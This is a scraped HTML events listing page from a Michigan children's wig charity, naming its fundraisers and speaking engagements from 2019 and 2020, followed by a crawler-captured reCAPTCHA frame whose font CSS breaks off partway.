										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Destination-Imagination-Performance_ET465.html?view=9GR26" title="Destination Imagination Performance">Destination Imagination Performance</a></div>
																														<div class="event_datedescription">
											02/29/2020 | 2:45 - 3:45 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/WMU-Broncords-3rd-Annual-Chords-4-Kids_ET459.html?view=9GR26" title="WMU Broncords 3rd Annual Chords 4 Kids"
												><img src="/cm/dpl/images/events/459/th/459.jpg"  alt="459.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/WMU-Broncords-3rd-Annual-Chords-4-Kids_ET459.html?view=9GR26" title="WMU Broncords 3rd Annual Chords 4 Kids">WMU Broncords 3rd Annual Chords 4 Kids</a></div>
																														<div class="event_datedescription">
											02/16/2020 | 5:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Internship-Connection_ET449.html?view=9GR26" title="Walsh College Internship Connection"
												><img src="/cm/dpl/images/events/449/th/449.png"  alt="449.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Internship-Connection_ET449.html?view=9GR26" title="Walsh College Internship Connection">Walsh College Internship Connection</a></div>
																														<div class="event_datedescription">
											02/05/2020 | 4:00 - 6:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Fraser-Lions-Club-Speaking-Engagement_ET452.html?view=9GR26" title="Fraser Lions Club Speaking Engagement"
												><img src="/cm/dpl/images/events/452/th/452.jpg"  alt="452.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Fraser-Lions-Club-Speaking-Engagement_ET452.html?view=9GR26" title="Fraser Lions Club Speaking Engagement">Fraser Lions Club Speaking Engagement</a></div>
																														<div class="event_datedescription">
											01/28/2020 | 6:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Clinton-Valley-Kiwanis-Speaking-Engagement_ET456.html?view=9GR26" title="Clinton Valley Kiwanis Speaking Engagement"
												><img src="/cm/dpl/images/events/456/th/456.jpg"  alt="456.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Clinton-Valley-Kiwanis-Speaking-Engagement_ET456.html?view=9GR26" title="Clinton Valley Kiwanis Speaking Engagement">Clinton Valley Kiwanis Speaking Engagement</a></div>
																														<div class="event_datedescription">
											01/23/2020 | 7:45 - 9:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Woodward-100-Charities-Update_ET451.html?view=9GR26" title="Woodward 100 Charities Update"
												><img src="/cm/dpl/images/events/451/th/451.jpg"  alt="451.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Woodward-100-Charities-Update_ET451.html?view=9GR26" title="Woodward 100 Charities Update">Woodward 100 Charities Update</a></div>
																														<div class="event_datedescription">
											12/09/2019 | 7:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Annual-Childrens-Holiday-Party_ET448.html?view=9GR26" title="Annual Children's Holiday Party"
												><img src="/cm/dpl/images/events/448/th/448.jpg"  alt="448.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Annual-Childrens-Holiday-Party_ET448.html?view=9GR26" title="Annual Children's Holiday Party">Annual Children's Holiday Party</a></div>
																														<div class="event_datedescription">
											12/01/2019 | 12:00 - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Speaking-Engagement-Troy-Post-Office_ET450.html?view=9GR26" title="CFC Speaking Engagement: Troy Post Office"
												><img src="/cm/dpl/images/events/450/th/450.jpg"  alt="450.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Speaking-Engagement-Troy-Post-Office_ET450.html?view=9GR26" title="CFC Speaking Engagement: Troy Post Office">CFC Speaking Engagement: Troy Post Office</a></div>
																														<div class="event_datedescription">
											11/20/2019 | 8:30 - 10:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/20th-Annual-Sands-Bash_ET447.html?view=9GR26" title="20th Annual Sands Bash"
												><img src="/cm/dpl/images/events/447/th/447.jpg"  alt="447.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/20th-Annual-Sands-Bash_ET447.html?view=9GR26" title="20th Annual Sands Bash">20th Annual Sands Bash</a></div>
																														<div class="event_datedescription">
											11/09/2019 | 7:00 - 12:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Troy-Kiwanis-38th-Inaugural-Ball_ET439.html?view=9GR26" title="Troy Kiwanis 38th Inaugural Ball"
												><img src="/cm/dpl/images/events/439/th/439.jpg"  alt="439.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Troy-Kiwanis-38th-Inaugural-Ball_ET439.html?view=9GR26" title="Troy Kiwanis 38th Inaugural Ball">Troy Kiwanis 38th Inaugural Ball</a></div>
																														<div class="event_datedescription">
											11/08/2019 | 6:30 - 9:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/St.-William-School-Assembly-and-Hair-cutting-Event_ET443.html?view=9GR26" title="St. William School Assembly and Hair-cutting Event"
												><img src="/cm/dpl/images/events/443/th/443.jpg"  alt="443.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/St.-William-School-Assembly-and-Hair-cutting-Event_ET443.html?view=9GR26" title="St. William School Assembly and Hair-cutting Event">St. William School Assembly and Hair-cutting Event</a></div>
																														<div class="event_datedescription">
											11/08/2019 | 1:00 - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Charity-Fair---McNamara-Federal-Building_ET444.html?view=9GR26" title="CFC Charity Fair - McNamara Federal Building"
												><img src="/cm/dpl/images/events/444/th/444.jpg"  alt="444.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Charity-Fair---McNamara-Federal-Building_ET444.html?view=9GR26" title="CFC Charity Fair - McNamara Federal Building">CFC Charity Fair - McNamara Federal Building</a></div>
																														<div class="event_datedescription">
											10/29/2019 | 10:00 am - 2:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Monfort-Elementary-Cut-a-thon_ET436.html?view=9GR26" title="Monfort Elementary Cut-a-thon"
												><img src="/cm/dpl/images/events/436/th/436.png"  alt="436.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Monfort-Elementary-Cut-a-thon_ET436.html?view=9GR26" title="Monfort Elementary Cut-a-thon">Monfort Elementary Cut-a-thon</a></div>
																														<div class="event_datedescription">
											10/24/2019 | 1:00 - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Speaking-Engagement-St.-Clair-Shores-Post-Office_ET445.html?view=9GR26" title="CFC Speaking Engagement: St. Clair Shores Post Office"
												><img src="/cm/dpl/images/events/445/th/445.jpg"  alt="445.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Speaking-Engagement-St.-Clair-Shores-Post-Office_ET445.html?view=9GR26" title="CFC Speaking Engagement: St. Clair Shores Post Office">CFC Speaking Engagement: St. Clair Shores Post Office</a></div>
																														<div class="event_datedescription">
											10/24/2019 | 9:00 - 10:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paytons-Spaghetti-Dinner-Fundraiser-_ET437.html?view=9GR26" title="Payton's Spaghetti Dinner Fundraiser "
												><img src="/cm/dpl/images/events/437/th/437.jpg"  alt="437.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Paytons-Spaghetti-Dinner-Fundraiser-_ET437.html?view=9GR26" title="Payton's Spaghetti Dinner Fundraiser ">Payton's Spaghetti Dinner Fundraiser </a></div>
																														<div class="event_datedescription">
											10/23/2019 | 6:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Oakland-University-Benefits-and-Wellness-Fair_ET433.html?view=9GR26" title="Oakland University: Benefits and Wellness Fair"
												><img src="/cm/dpl/images/events/433/th/433.jpg"  alt="433.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Oakland-University-Benefits-and-Wellness-Fair_ET433.html?view=9GR26" title="Oakland University: Benefits and Wellness Fair">Oakland University: Benefits and Wellness Fair</a></div>
																														<div class="event_datedescription">
											10/23/2019 | 9:00 am - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Charity-Fair-Detroit-Federal-Building_ET432.html?view=9GR26" title="CFC Charity Fair: Detroit Federal Building"
												><img src="/cm/dpl/images/events/432/th/432.jpg"  alt="432.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Charity-Fair-Detroit-Federal-Building_ET432.html?view=9GR26" title="CFC Charity Fair: Detroit Federal Building">CFC Charity Fair: Detroit Federal Building</a></div>
																														<div class="event_datedescription">
											10/22/2019 | 11:00 am - 12:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Speaking-Engagement-Roseville-Post-Office_ET431.html?view=9GR26" title="CFC Speaking Engagement: Roseville Post Office"
												><img src="/cm/dpl/images/events/431/th/431.jpg"  alt="431.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/CFC-Speaking-Engagement-Roseville-Post-Office_ET431.html?view=9GR26" title="CFC Speaking Engagement: Roseville Post Office">CFC Speaking Engagement: Roseville Post Office</a></div>
																														<div class="event_datedescription">
											10/18/2019 | 9:00 - 10:00 am										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Big-Family-of-Michigan-Fundraiser_ET441.html?view=9GR26" title="Big Family of Michigan Fundraiser"
												><img src="/cm/dpl/images/events/441/th/441.png"  alt="441.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Big-Family-of-Michigan-Fundraiser_ET441.html?view=9GR26" title="Big Family of Michigan Fundraiser">Big Family of Michigan Fundraiser</a></div>
																														<div class="event_datedescription">
											10/17/2019 | 6:00 - 9:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
											<div class="paged_results">
					Page:
					<a href="/events/wigs4-kids-events/douglas-j-aveda-royal-oak-career-fair_et393.html" class="page_notselected" >1</a>&nbsp;<a href="?view=2GR26" class="page_notselected" >2</a>&nbsp;<a href="?view=3GR26" class="page_notselected" >3</a>&nbsp;<a href="?view=4GR26" class="page_notselected" >4</a>&nbsp;<a href="?view=5GR26" class="page_notselected" >5</a>&nbsp;<a href="?view=6GR26" class="page_notselected" >6</a>&nbsp;<a href="?view=7GR26" class="page_notselected" >7</a>&nbsp;<a href="?view=8GR26" class="page_notselected" >8</a>&nbsp;<span class="page_selected">9</span>&nbsp;<a href="?view=10GR26" class="page_notselected" >10</a>&nbsp;<a href="?view=11GR26" class="page_notselected" >11</a>&nbsp;<a href="?view=12GR26" class="page_notselected" >12</a>&nbsp;<a href="?view=13GR26" class="page_notselected" >13</a>&nbsp;<a href="?view=14GR26" class="page_notselected" >14</a>&nbsp;<a href="?view=15GR26" class="page_notselected" >15</a>&nbsp;<a href="?view=16GR26" class="page_notselected" >16</a>&nbsp;<a href="?view=17GR26" class="page_notselected" >17</a>&nbsp;<a href="?view=18GR26" class="page_notselected" >18</a>&nbsp;<a href="?view=19GR26" class="page_notselected" >19</a>&nbsp;<a href="?view=20GR26" class="page_notselected" >20</a>&nbsp;<a href="?view=21GR26" class="page_notselected" >21</a>&nbsp;<a href="?view=22GR26" class="page_notselected" >22</a>&nbsp;<a href="?view=23GR26" class="page_notselected" >23</a>&nbsp;<a href="?view=24GR26" class="page_notselected" >24</a>&nbsp;<a href="?view=25GR26" class="page_notselected" >25</a>&nbsp;<a href="?view=26GR26" class="page_notselected" >26</a>&nbsp;<a href="?view=27GR26" class="page_notselected" >27</a>&nbsp; - <a href="?view=SEEALLGR26">All</a>
				</div>
							</div>
		</main>
	</div>
</section><footer class="page-footer">
	<div class="row">
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class=" np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>																																																																																																		</li><li class=" np-5"><a href="https://www.wigs4kids.org/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Maggie\'s Wigs 4 Kids of Michigan. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Maggie's Wigs4Kids is a Michigan 501 (c)(3) organization that helps children who are struggling with hair loss. We are actively seeking hair donations and charitable contributions. Learn more about how you can get involved today!			</div>
			<div class="footer-disclaimer-links">
				<a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a> | <a href=" " title=" "> </a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Services">SEO Services</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
		<div class="return-to-top">
			<a href="#top-of-page"><img src="/images/return-to-top.png" alt="Return To Top" /></a>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	<div style="position: absolute; left: -3500px; top: -100px;">586-239-0276</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cud2lnczRraWRzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8q0mzc53prvl
body_size: 48519
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
